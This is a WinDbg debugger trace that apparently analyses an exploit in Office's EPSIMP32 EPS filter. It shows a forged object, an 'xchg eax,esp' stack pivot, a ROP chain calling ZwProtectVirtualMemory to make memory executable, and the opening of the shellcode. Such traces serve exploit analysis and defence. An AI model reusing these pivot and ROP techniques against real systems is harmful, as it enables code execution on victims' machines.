 eax=01353040 ebx=013516b8 ecx=00000010 edx=001ff700 esi=00000000 edi=01353040
eip=62325fee esp=001ff768 ebp=001ff790 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
EPSIMP32!SetFilterPref+0xaac8:
62325fee 837b0401        cmp     dword ptr [ebx+4],1  ds:0023:013516bc=00000002
0:000> dd poi(ebx) l8
012929b8  00000000 00000000 baadf00d baadf00d
012929c8  00000900 00000000 0129dd50 012d4898     // forged file type object
eax=00000001 ebx=001015e8 ecx=001015e8 edx=00000001 esi=00000000 edi=00101228
eip=6514604a esp=0028f1ec ebp=0028f218 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
EPSIMP32!SetFilterPref+0xab24:
6514604a 8b4dfc          mov     ecx,dword ptr [ebp-4] ss:0023:0028f214=012d4898
0:000>
eax=00000001 ebx=001015e8 ecx=012d4898 edx=00000001 esi=00000000 edi=00101228
eip=6514604d esp=0028f1ec ebp=0028f218 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
EPSIMP32!SetFilterPref+0xab27:
6514604d 8b01            mov     eax,dword ptr [ecx]  ds:0023:012d4898=012d489c
0:000>
eax=012d489c ebx=001015e8 ecx=012d4898 edx=00000001 esi=00000000 edi=00101228
eip=6514604f esp=0028f1ec ebp=0028f218 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
EPSIMP32!SetFilterPref+0xab29:
6514604f ff5010          call    dword ptr [eax+10h]  ds:0023:012d48ac=65161f6f
0:000> u 65161f6f           // pivot to rop
EPSIMP32!SetFilterPref+0x26a49:
65161f6f 94              xchg    eax,esp
65161f70 c3              ret
0:000> dds poi(012d4898)                         // ROP
012d489c  622fb6d5 EPSIMP32+0xb6d5               // c20c00 ret 0Ch
012d48a0  62341f70 EPSIMP32!SetFilterPref+0x26a4a // c3     ret
012d48a4  baadf00d
012d48a8  00000000
012d48ac  62341f6f EPSIMP32!SetFilterPref+0x26a49 // 94 c3  xchg eax, esp / ret
012d48b0  77695ae0 ntdll!ZwProtectVirtualMemory
012d48b4  012d4a98
012d48b8  ffffffff
012d48bc  012d4998
012d48c0  012d499c
012d48c4  00000040
012d48c8  012d49a0
012d48cc  00000000
0:000> u 012d4a98                                // schellcode
012d4a98 55              push    ebp
012d4a99 8bec            mov     ebp,esp
012d4a9b 81ece0090000    sub     esp,9E0h
012d4aa1 e800000000      call    012d4aa6
012d4aa6 8f45ec          pop     dword ptr [ebp-14h]
012d4aa9 c745fc71020000  mov     dword ptr [ebp-4],271h
012d4ab0 c745e800000000  mov     dword ptr [ebp-18h],0
012d4ab7 eb09            jmp     012d4ac2